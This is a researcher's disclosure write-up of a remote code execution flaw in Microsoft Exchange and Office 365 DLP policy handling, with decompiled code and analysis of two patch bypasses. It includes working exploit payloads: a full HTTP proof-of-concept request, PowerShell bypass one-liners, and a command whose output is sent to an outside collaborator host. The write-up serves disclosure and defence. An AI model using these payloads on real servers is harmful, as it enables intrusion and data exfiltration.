Making Clouds Rain :: Remote Code Execution in Microsoft Office 365

When I joined Qihoo’s 360 Vulcan Team, one of the things I had free rein over was having the ability to choose an area of security research that has a high impact. Since I enjoy web security research a lot I decided to target cloud based technologies. At the time, I decided to target Microsoft’s cloud network because my understanding of .net was very limited and it gave me a chance to grow that technical capability.

TL;DR; This post is a story on how I found and exploited CVE-2020-168751, a remote code execution vulnerability in Exchange Online and bypassed two different patches for the vulnerability. Exchange Online is part of the Office 365 suite that impacted multiple cloud servers operated by Microsoft that could have resulted in the access to millions of corporate email accounts.

Background

If you take a look at the number of remote code execution bugs in Microsoft Exchange Server within the last two years, you will find 6 bugs publically reported (not including the bug in this post). Only two of those were deemed important for mentioning:

-

Rated as critical because this bug impacted Microsoft’s cloud network and subsequently impacted other cloud providers of Exchange Server that utilize multi-tenant environments even though a high privileged account was required.

-

Rated as important, likely due to the fact that cloud providers were not impacted (some differentiations occur in configuration between the cloud and on-premise deployments). However, this code execution bug only required a low privileged domain account with a valid mailbox making it a great target for phishing attacks against on-premise deployments.



In contrast if we take a look at just how popular Office 365 is, we can see that by the end of 2019 the service had a little over 200 million active users. So when Office 365 goes down as it did recently, it makes the news. Below is a chart2 showing a nice linear growth in active subscriptions of Office 365 clearly showing large numbers of organizations depending on “the cloud”.

So a remote code execution inside of Office 365 sounded like high impact to me.

Approach

Whilst I could have blindly tested the Exchange Online instance, this would have likely resulted in 0 high impact findings. Assuming that Microsoft know what they are doing, it’s unlikley that I would have a found a high impact remote code execution vulnerability without accessing source code.

Often legacy methods and/or new features remain hidden from a UI and this was my primary focus (and chance to obtain remote access) which simply cannot be found from a black-box perspective.

Understanding the Exchange Architecture

From a high level view, Exchange Server exposes a number of web APIs as well as a powershell remoting interface for users and administrators. Some of the APIs actually proxy much of the same functionality to backend endpoints. For example the Exchange Control Panel (/ecp) is a simple asp.net web application implementing a number of asp.net handlers that mostly wrap cmdlet execution in the powershell remoting interface (/powershell).

Since I was targeting Exchange Online, it didn’t matter if I had a pre or post-authenticated remote code execution vulnerability. The impact, with regards to Exchange Online would have been the same since a malicious tenant can be created with ease and the necessary permissions applied. This is the fundamental difference in targeting cloud based technologies vs on-premise environments that is all too often overlooked. Your threat model is different in the cloud!

Attack Surface

Since we can use any privilege level to achieve code execution in the cloud, I decided to focus on the powershell remoting interface since it had been a source of trouble in the past with CVE-2019-1373. Auditing powershell cmdlets is really just like auditing most .net application code without all the web framework scaffolding! Without further due, let’s dive into the analysis of CVE-2020-16875.

Microsoft Exchange Server DlpUtils AddTenantDlpPolicy Remote Code Execution Vulnerability

Vulnerability Analysis

The class that handles the New-DlpPolicy cmdlet can be found at Microsoft.Exchange.MessagingPolicies.CompliancePrograms.Tasks.NewDlpPolicy inside of the C:\Program Files\Microsoft\Exchange Server\V15\Bin\Microsoft.Exchange.Management.dll library. This class (like all the other cmdlets) have two internal methods which are called in the following order:

InternalValidateInternalProcessRecord

namespace Microsoft.Exchange.MessagingPolicies.CompliancePrograms.Tasks

{

[Cmdlet("New", "DlpPolicy", SupportsShouldProcess = true)]

public sealed class NewDlpPolicy : NewMultitenancyFixedNameSystemConfigurationObjectTask<ADComplianceProgram>

{

// ...

private NewDlpPolicyImpl impl;

public NewDlpPolicy()

{

this.impl = new NewDlpPolicyImpl(this);

}

protected override void InternalProcessRecord()

{

this.SetupImpl();

this.impl.ProcessRecord(); // 1

}

At [1] InternalProcessRecord calls NewDlpPolicyImpl.ProcessRecord().

namespace Microsoft.Exchange.MessagingPolicies.CompliancePrograms.Tasks

{

internal class NewDlpPolicyImpl : CmdletImplementation

{

// ...

public override void ProcessRecord()

{

try

{

IEnumerable<PSObject> enumerable;

DlpUtils.AddTenantDlpPolicy(base.DataSession, this.dlpPolicy, Utils.GetOrganizationParameterValue(this.taskObject.Fields), out enumerable, false); // 2

}

catch (DlpPolicyScriptExecutionException exception)

{

this.taskObject.WriteError(exception, ErrorCategory.InvalidArgument, null);

}

}

We can see the call to DlpUtils.AddTenantDlpPolicy at [2] which is using the attacker influenced this.dlpPolicy instance. Although not shown, dlpPolicy is derived from the cmdlet parameter TemplateData inside the NewDlpPolicy class.

[Parameter(Mandatory = false)]

public byte[] TemplateData

{

get

{

return (byte[])base.Fields["TemplateData"];

}

set

{

base.Fields["TemplateData"] = value;

}

}

Investigating the DlpUtils.AddTenantDlpPolicy call reveals some interesting things:

namespace Microsoft.Exchange.MessagingPolicies.CompliancePrograms.Tasks

{

internal static class DlpUtils

{

// ...

public static void AddTenantDlpPolicy(IConfigDataProvider dataSession, DlpPolicyMetaData dlpPolicy, ...)

{

//...

if (skipTransportRules)

{

return;

}

IEnumerable<string> cmdlets = Utils.AddOrganizationScopeToCmdlets(dlpPolicy.PolicyCommands, organizationParameterValue); // 3

string domainController = null;

ADSessionSettings sessionSettings = null;

MessagingPoliciesSyncLogDataSession messagingPoliciesSyncLogDataSession = dataSession as MessagingPoliciesSyncLogDataSession;

if (messagingPoliciesSyncLogDataSession != null)

{

domainController = messagingPoliciesSyncLogDataSession.LastUsedDc;

sessionSettings = messagingPoliciesSyncLogDataSession.SessionSettings;

}

try

{

results = CmdletRunner.RunCmdlets(cmdlets, false); // 4

}

//...

}

At [3] the code extracts the attacker supplied PolicyCommands and stores them into an IEnumerable array of strings called cmdlets. Then at [4] the code calls CmdletRunner.RunCmdlets on cmdlets.

namespace Microsoft.Exchange.Management.Common

{

internal class CmdletRunner

{

internal static IEnumerable<PSObject> RunCmdlets(IEnumerable<string> cmdlets, bool continueOnFailure = false)

{

PSLanguageMode languageMode = Runspace.DefaultRunspace.SessionStateProxy.LanguageMode;

if (languageMode != PSLanguageMode.FullLanguage)

{

Runspace.DefaultRunspace.SessionStateProxy.LanguageMode = PSLanguageMode.FullLanguage;

}

List<PSObject> list = new List<PSObject>();

StringBuilder stringBuilder = new StringBuilder();

try

{

foreach (string text in cmdlets)

{

using (Pipeline pipeline = Runspace.DefaultRunspace.CreateNestedPipeline())

{

pipeline.Commands.AddScript(text); // 5

IEnumerable<PSObject> collection = pipeline.Invoke(); // 6

list.AddRange(collection);

IEnumerable<object> enumerable = pipeline.Error.ReadToEnd();

if (enumerable.Any<object>())

{

stringBuilder.AppendLine(text);

foreach (object obj in enumerable)

{

stringBuilder.AppendLine(obj.ToString());

}

if (!continueOnFailure)

{

throw new CmdletExecutionException(stringBuilder.ToString());

}

}

}

}

}

// ...

}

}

}

At [5] the command is added to the pipeline and finally at [6] the powershell command is executed.

Reaching the Bug



Before we try and exploit this bug, we need to make sure we have the appropriate permissions. We can set the permission in the Exchange Online PowerShell the equivalent being for on-premise installations is the Exchange Management Console (EMC).

There are some groups that come default with Exchange Server that contain the “Data Loss Prevention” Role assigned by such as Organization Management and Server Management which could also be used. Typically though, in cases like these I’m suspicious of organizations handing out roles to users like santa giving out presents to bad little children.

Once we have the correct permissions we can exploit the bug in two different ways - the first being the ps-remoting interface (/powershell) and the second being the ecp interface (/ecp). The ecp interface is interesting because it proxies the attack nicely over https meaning it can integrate nicely into Metasploit (thanks Will!).

Exploitation via ECP

Inside of the Microsoft.Exchange.Management.ControlPanel.dll library, we can find the following entry:

// Microsoft.Exchange.Management.ControlPanel.ManagePolicyFromISV

private void ExecuteUpload()

{

try

{

if (base.Request.Files.Count == 0 || string.IsNullOrEmpty(base.Request.Files[0].FileName))

{

ErrorHandlingUtil.ShowServerError(Strings.ISVNoFileUploaded, string.Empty, this.Page);

}

else

{

DLPISVService dlpisvservice = new DLPISVService();

HttpPostedFile httpPostedFile = base.Request.Files[0]; // 1

byte[] array = new byte[httpPostedFile.ContentLength];

httpPostedFile.InputStream.Read(array, 0, array.Length); // 2

PowerShellResults powerShellResults = dlpisvservice.ProcessUpload(new DLPNewPolicyUploadParameters

{

Mode = this.policyMode.SelectedValue,

State = RuleState.Enabled.ToString(),

Name = this.name.Text,

Description = this.description.Text,

TemplateData = array // 3

});

if (powerShellResults.Failed)

{

ErrorHandlingUtil.ShowServerErrors(powerShellResults.ErrorRecords, this.Page);

}

else

{

this.Page.RegisterStartupScript("windowclose", string.Format("<script>{0}</script>", "window.opener.RefreshPolicyListView();window.close();"));

}

}

}

catch (Exception ex)

{

ErrorHandlingUtil.ShowServerError(ex.Message, string.Empty, this.Page);

}

}

At [1] the code sets the httpPostedFile variable from the attackers request. Then at [2] the input stream is read into an array which is later feed to ProcessUpload via TemplateData at [3].

public class DLPISVService : DataSourceService

{

public PowerShellResults ProcessUpload(DLPPolicyUploadParameters parameters)

{

parameters.FaultIfNull();

if (parameters is DLPNewPolicyUploadParameters)

{

return base.Invoke(new PSCommand().AddCommand("New-DLPPolicy"), Identity.FromExecutingUserId(), parameters); // 4

}

return null;

}

}

}

At [4] the code calls the New-DLPPolicy powershell command with the attacker supplied template data. The following proof of concept triggers this bug over the /ecp web interface:

POST /ecp/DLPPolicy/ManagePolicyFromISV.aspx HTTP/1.1

Host: <target>

Content-Type: multipart/form-data; boundary=---------------------------129510176238983759443570320270

Content-Length: 1728

Cookie: <cookies>

-----------------------------129510176238983759443570320270

Content-Disposition: form-data; name="__VIEWSTATE"

<viewstate>

-----------------------------129510176238983759443570320270

Content-Disposition: form-data; name="ctl00$ResultPanePlaceHolder$senderBtn"

ResultPanePlaceHolder_ButtonsPanel_btnNext

-----------------------------129510176238983759443570320270

Content-Disposition: form-data; name="ctl00$ResultPanePlaceHolder$contentContainer$upldCtrl"; filename="poc.xml"

<?xml version="1.0" encoding="UTF-8"?>

<dlpPolicyTemplates>

<dlpPolicyTemplate id="F7C29AEC-A52D-4502-9670-141424A83FAB" mode="Audit" state="Enabled" version="15.0.2.0">

<contentVersion>4</contentVersion>

<publisherName>360VulcanTeam</publisherName>

<name>

<localizedString lang="en"></localizedString>

</name>

<description>

<localizedString lang="en"></localizedString>

</description>

<keywords></keywords>

<ruleParameters></ruleParameters>

<policyCommands>

<commandBlock>

<![CDATA[ $i=New-object System.Diagnostics.ProcessStartInfo;$i.UseShellExecute=$true;$i.FileName="cmd";$i.Arguments="/c mspaint";$r=New-Object System.Diagnostics.Process;$r.StartInfo=$i;$r.Start() ]]>

</commandBlock>

</policyCommands>

<policyCommandsResources></policyCommandsResources>

</dlpPolicyTemplate>

</dlpPolicyTemplates>

-----------------------------129510176238983759443570320270

Content-Disposition: form-data; name="ctl00$ResultPanePlaceHolder$contentContainer$name"

360VulcanTeam

-----------------------------129510176238983759443570320270--

Exploitation via Powershell

The actual poc after connecting to the server via ps-remoting was as simple as running:

`New-DlpPolicy -Name "360VulcanTeam" -TemplateData ([Byte[]](Get-Content -Encoding Byte -Path "C:\path\to\some\poc.xml" -ReadCount 0))`

…and the corresponding poc.xml payload I used execute a system command:

<?xml version="1.0" encoding="UTF-8"?>

<dlpPolicyTemplates>

<dlpPolicyTemplate id="F7C29AEC-A52D-4502-9670-141424A83FAB" mode="Audit" state="Enabled" version="15.0.2.0">

<contentVersion>4</contentVersion>

<publisherName>360VulcanTeam</publisherName>

<name>

<localizedString lang="en"></localizedString>

</name>

<description>

<localizedString lang="en"></localizedString>

</description>

<keywords></keywords>

<ruleParameters></ruleParameters>

<policyCommands>

<commandBlock>

<![CDATA[ $i=New-object System.Diagnostics.ProcessStartInfo;$i.UseShellExecute=$true;$i.FileName="cmd";$i.Arguments="/c mspaint";$r=New-Object System.Diagnostics.Process;$r.StartInfo=$i;$r.Start() ]]>

</commandBlock>

</policyCommands>

<policyCommandsResources></policyCommandsResources>

</dlpPolicyTemplate>

</dlpPolicyTemplates>

Attacking Testing Microsoft Servers



When testing, I targeted the outlook.office365.com and outlook.office.com servers and I had to change the payload a bit to access the stdout of the executed process and ship it off to my burp collaborator server:

$i=New-object System.Diagnostics.ProcessStartInfo;

$i.RedirectStandardOutput=$true;

$i.CreateNoWindow=$false;

$i.UseShellExecute=$false;

$i.FileName="cmd";

$i.Arguments="/c whoami";

$r=New-Object System.Diagnostics.Process;

$r.StartInfo=$i;

$r.Start();

$stdout=$r.StandardOutput.ReadToEnd();

$r.WaitForExit();

$wc=New-Object system.Net.WebClient;

$wc.downloadString("http://qpjx5jhw5iepwty74syonufe85ev2k.burpcollaborator.net/$stdout");

To my surprise that actually worked, meaning I could execute commands as SYSTEM on Microsoft’s cloud and exfiltrate sensitive data over http without being caught. The glory of using your own zero-day found in Microsoft’s own code to attack their cloud servers is quite satisfying! Here is some fun output:

C:\WINDOWS\system32>hostname

SA0PR18MB3472

C:\WINDOWS\system32>whoami

nt authority/system

C:\WINDOWS\system32>ipconfig

Windows IP Configuration

Ethernet adapter MAPI:

Connection-specific DNS Suffix . : namprd18.prod.outlook.com

IPv6 Address. . . . . . . . . . . : 2603:10b6:806:9c::14

Link-local IPv6 Address . . . . . : fe80::5cb7:b22d:4b7e:cf08%4

IPv4 Address. . . . . . . . . . . : 20.181.63.14

Subnet Mask . . . . . . . . . . . : 255.255.255.192

Default Gateway . . . . . . . . . : 2603:10b6:806:9c::4

20.181.63.4

Tunnel adapter Local Area Connection* 1:

Connection-specific DNS Suffix . :

Link-local IPv6 Address . . . . . : fe80::48e1:93d:5474:330d%9

IPv4 Address. . . . . . . . . . . : 169.254.10.45

Subnet Mask . . . . . . . . . . . : 255.255.0.0

Default Gateway . . . . . . . . . :

Ethernet adapter vEthernet (nat):

Connection-specific DNS Suffix . :

Link-local IPv6 Address . . . . . : fe80::5c31:25e9:ba27:e6bc

IPv4 Address. . . . . . . . . . . : 172.22.160.1

Subnet Mask . . . . . . . . . . . : 255.255.240.0

Default Gateway . . . . . . . . . : 0.0.0.0

C:\WINDOWS\system32>net user

User accounts for //

-------------------------------------------------------------------------------

BandwidthBrokerUser CLIUSR DefaultAccount

ExoAdmin Guest hadoop

SyncOsImage WDAGUtilityAccount

The Patch



Microsoft patched the bug in the DlpPolicyTemplateMetaData.ValidateCmdletParameters function which is reachable from the NewDlpPolicy.InternalValidate function:

// Microsoft.Exchange.MessagingPolicies.CompliancePrograms.Tasks.NewDlpPolicy

protected override void InternalValidate()

{

this.DataObject = (ADComplianceProgram)this.PrepareDataObject();

if (this.Name != null)

{

this.DataObject.SetId(base.DataSession as IConfigurationSession, this.Name);

}

this.SetupImpl();

this.impl.Validate(); // party poopers?

}

Below is the corresponding stack trace that prevents the attack

> Microsoft.Exchange.Management.dll!Microsoft.Exchange.MessagingPolicies.CompliancePrograms.Tasks.DlpPolicyTemplateMetaData.ValidateCmdletParameters

mscorlib.dll!System.Collections.Generic.List<string>.ForEach

Microsoft.Exchange.Management.dll!Microsoft.Exchange.MessagingPolicies.CompliancePrograms.Tasks.DlpPolicyTemplateMetaData.Validate

Microsoft.Exchange.Management.dll!Microsoft.Exchange.MessagingPolicies.CompliancePrograms.Tasks.DlpPolicyParser.ParseDlpPolicyTemplate

System.Core.dll!System.Linq.Enumerable.WhereSelectEnumerableIterator<System.Xml.Linq.XElement, Microsoft.Exchange.MessagingPolicies.CompliancePrograms.Tasks.DlpPolicyTemplateMetaData>.MoveNext

mscorlib.dll!System.Collections.Generic.List<Microsoft.Exchange.MessagingPolicies.CompliancePrograms.Tasks.DlpPolicyTemplateMetaData>.List

System.Core.dll!System.Linq.Enumerable.ToList<Microsoft.Exchange.MessagingPolicies.CompliancePrograms.Tasks.DlpPolicyTemplateMetaData>

Microsoft.Exchange.Management.dll!Microsoft.Exchange.MessagingPolicies.CompliancePrograms.Tasks.DlpPolicyParser.ParseDlpPolicyTemplates

Microsoft.Exchange.Management.dll!Microsoft.Exchange.MessagingPolicies.CompliancePrograms.Tasks.DlpUtils.LoadDlpPolicyTemplates

Microsoft.Exchange.Management.dll!Microsoft.Exchange.MessagingPolicies.CompliancePrograms.Tasks.NewDlpPolicyImpl.LoadDlpPolicyFromCustomTemplateData

Microsoft.Exchange.Management.dll!Microsoft.Exchange.MessagingPolicies.CompliancePrograms.Tasks.NewDlpPolicyImpl.Validate

The ValidateCmdletParameters function blocks two things - the first is the ability to execute inline commands (multiple commands). The patch tokenizes the command string using the PSParser class and looks for instances where commands have subcommands and if that turns out to be the case, the code throws an exception.

The second check is the validation that the supplied command starts with the string New-TransportRule and contains -DlpPolicy…

Patch Bypass 1

If you look at the patch closely and have a decent understanding of powershell… (go on, take another look, I’ll wait)

// Microsoft.Exchange.MessagingPolicies.CompliancePrograms.Tasks.DlpPolicyTemplateMetaData

internal static void ValidateCmdletParameters(string cmdlet, IEnumerable<KeyValuePair<string, string>> requiredParameters)

{

if (string.IsNullOrWhiteSpace(cmdlet))

{

return;

}

Collection<PSParseError> collection2;

Collection<PSToken> collection = PSParser.Tokenize(cmdlet, out collection2);

if (collection2 != null && collection2.Count > 0) // ok lets just not have an errors in our command

{

throw new DlpPolicyParsingException(Strings.DlpPolicyNotSupportedCmdlet(cmdlet));

}

if (collection != null)

{

if ((from token in collection

where token.Type == PSTokenType.Command

select token).ToList<PSToken>().Count > 1) // just blocks multiple command tokens? what about not statement separators, comments, etc?

{

throw new DlpPolicyParsingException(Strings.DlpPolicyMultipleCommandsNotSupported(cmdlet));

}

}

bool flag = false;

foreach (KeyValuePair<string, string> keyValuePair in requiredParameters)

{

if (cmdlet.StartsWith(keyValuePair.Key, StringComparison.InvariantCultureIgnoreCase)) // very weak, we can use statement seperators to bypass this

{

if (!Regex.IsMatch(cmdlet, keyValuePair.Value, RegexOptions.IgnoreCase)) // we can use comment tokens to slip past this

{

throw new DlpPolicyParsingException(Strings.DlpPolicyMissingRequiredParameter(cmdlet, keyValuePair.Value));

}

flag = true;

}

}

if (!flag)

{

throw new DlpPolicyParsingException(Strings.DlpPolicyNotSupportedCmdlet(cmdlet));

}

}

…then you will realize that you can execute inline code in the powershell console. So an attacker could have still called static methods from fixed types or (ab)use statement seperators ; to bypass the patch. The other thing to note is that the patch didn’t block inline comments meaning attackers could comment out the -DlpPolicy regex check. Such examples are:

neW-tRaNsPoRtRuLe $([Diagnostics.Process]::Start("cmd", "/c mspaint")) #-dLpPoLiCy

or

neW-tRaNsPoRtRuLe 360Vulcan; [Diagnostics.Process]::Start("cmd", "/c mspaint") #-dLpPoLiCy

Well done to Yasar, Leonard and Markus Vervier for discovering that particular patch bypass which they also blogged about! The other bypass I found was that it was possible to use powershell call operators using the & symbol to call powershell cmdlets. By default you can’t call cmdlets that require an argument but since we have the statement seperator we could just append the arguments to the variable call as needed!

neW-tRaNsPoRtRuLe 360Vulcan; $poc='New-object'; $i = & $poc System.Diagnostics.ProcessStartInfo; $i.UseShellExecute = $true; $i.FileName="cmd"; $i.Arguments="/c mspaint"; $r = & $poc System.Diagnostics.Process; $r.StartInfo = $i; $r.Start() #-dLpPoLiCy



Markus and I were working independently of each other and it was really interesting to see that we came up with completely different solutions for the patch bypass! Markus’s bypass works because the language mode3 for the runspace of the CmdletRunner class was set to FullLanguage.

Microsoft patched this patch bypass as CVE-2020-171324 but unfortunately the story doesn’t end there. After reviewing the patch for CVE-2020-17132, Markus and I soon realized we could bypass it again! I tried warning Microsoft multiple times that they have to be careful with this patch because there was already two different bypasses and that the patch needs to at least defend against both. Let’s review the new patch:

Patch Bypass 2

We start out again in DlpPolicyTemplateMetaData.ValidateCmdletParameters after looping through the cmdlet list:

// Microsoft.Exchange.MessagingPolicies.CompliancePrograms.Tasks.DlpPolicyTemplateMetaData

internal static void ValidateCmdletParameters(string cmdlet)

{

if (!new CmdletValidator(DlpPolicyTemplateMetaData.AllowedCommands, DlpPolicyTemplateMetaData.RequiredParams, DlpPolicyTemplateMetaData.NotAllowedParams).ValidateCmdlet(cmdlet))

{

throw new DlpPolicyParsingException(Strings.DlpPolicyNotSupportedCmdlet(cmdlet));

}

}

private static readonly HashSet<string> AllowedCommands = new HashSet<string>(StringComparer.OrdinalIgnoreCase)

{

"New-TransportRule"

};

private static readonly Dictionary<string, HashSet<string>> NotAllowedParams = new Dictionary<string, HashSet<string>>(StringComparer.OrdinalIgnoreCase)

{

{

"New-TransportRule",

new HashSet<string>(StringComparer.OrdinalIgnoreCase)

{

"-Organization"

}

}

};

private static readonly Dictionary<string, HashSet<string>> RequiredParams = new Dictionary<string, HashSet<string>>(StringComparer.OrdinalIgnoreCase)

{

{

"New-TransportRule",

new HashSet<string>(StringComparer.OrdinalIgnoreCase)

{

"-DlpPolicy"

}

}

};

Inside of the ValidateCmdletParameters function we can see a call to CmdletValidator.ValidateCmdlet:

// Microsoft.Exchange.Management.Common.CmdletValidator

public CmdletValidator(HashSet<string> allowedCommands, Dictionary<string, HashSet<string>> requiredParameters = null, Dictionary<string, HashSet<string>> notAllowedParameters = null)

{

this.AllowedCommands = allowedCommands;

this.RequiredParameters = requiredParameters;

this.NotAllowedParameters = notAllowedParameters;

}

public bool ValidateCmdlet(string cmdlet)

{

if (string.IsNullOrWhiteSpace(cmdlet)) // 1

{

return false;

}

Collection<PSParseError> collection2;

Collection<PSToken> collection = PSParser.Tokenize(cmdlet, out collection2);

if ((collection2 != null && collection2.Count > 0) || collection == null) // 2

{

return false;

}

List<PSToken> list = (from token in collection

where token.Type == PSTokenType.Command // 3

select token).ToList<PSToken>();

if (list.Count != 1)

{

return false;

}

string content = list.First<PSToken>().Content;

if (!this.AllowedCommands.Contains(content)) // 4

{

return false;

}

HashSet<string> hashSet = new HashSet<string>(from token in collection

where token.Type == PSTokenType.CommandParameter

select token into pstoken

select pstoken.Content, StringComparer.OrdinalIgnoreCase);

if (this.NotAllowedParameters != null && this.NotAllowedParameters.ContainsKey(content))

{

HashSet<string> hashSet2 = this.NotAllowedParameters[content];

foreach (string item in hashSet)

{

if (hashSet2.Contains(item)) // 5

{

return false;

}

}

}

if (this.RequiredParameters != null && this.RequiredParameters.ContainsKey(content))

{

foreach (string item2 in this.RequiredParameters[content])

{

if (!hashSet.Contains(item2)) // 6

{

return false;

}

}

}

return true;

}

The function performs several checks (well 6 to be exact) and if any of them are true, then the attack will fail:

- The command is null

- There are errors in the command when parsing it

- There are more than 1 command

- The provided command isn’t “New-TransportRule”

- The provided command parameter is “-Organization”

- The provided command parameter is not “-DlpPolicy”

Also, Microsoft changed the language mode of the runspace for the CmdletRunner class to RestrictedLanguage:

// Microsoft.Exchange.Management.Common.CmdletRunner

internal static IEnumerable<PSObject> RunCmdlets(IEnumerable<string> cmdlets, bool continueOnFailure = false)

{

PSLanguageMode languageMode = Runspace.DefaultRunspace.SessionStateProxy.LanguageMode;

if (languageMode != PSLanguageMode.RestrictedLanguage)

{

Runspace.DefaultRunspace.SessionStateProxy.LanguageMode = PSLanguageMode.RestrictedLanguage;

}

Amazingly, with all these checks and a RestrictedLanguage mode runspace, we can still bypass the function using good ol’ fashion call operators!

& 'Invoke-Expression' '[Diagnostics.Process]::Start("cmd","/c mspaint")'; New-TransportRule -DlpPolicy

And when we parse that command above, we satisfy all 6 criteria of the validation function! As seen below, with the PSTokenType followed by it’s literal value. Note that the call operator is of type Operator and it can call String types:

Operator :: &

String :: Invoke-Expression

String :: [Diagnostics.Process]::Start("cmd","/c mspaint")

StatementSeparator :: ;

Command :: New-TransportRule

CommandParameter :: -DlpPolicy

Microsoft rewarded me handsomely for the original report under their Office 365 Cloud Bounty program for pulling that attack off along with the several bypasses. I reported this patch bypass on the 9th of December, 2020 just one day after patch tuesday and unfortunately at this time there is no mitigation against this attack for on-premise deployments of Exchange Server.

I have given Microsoft over 6 months to get the patch correct, 90 days for the first bug (standard), 60 days for the first patch bypass and 30 days for the second patch bypass. Each patch bypass loses 30 days and I don’t change the rules for any vendor, sorry.

A big thanks to Jarek and Sylvie for looking after me! As always, you can review the original advisory and download the original pocs from here and here

Conclusion

We really need to be asking ourselves: Is relying on a cloud providers with a single point of failure the right approach?

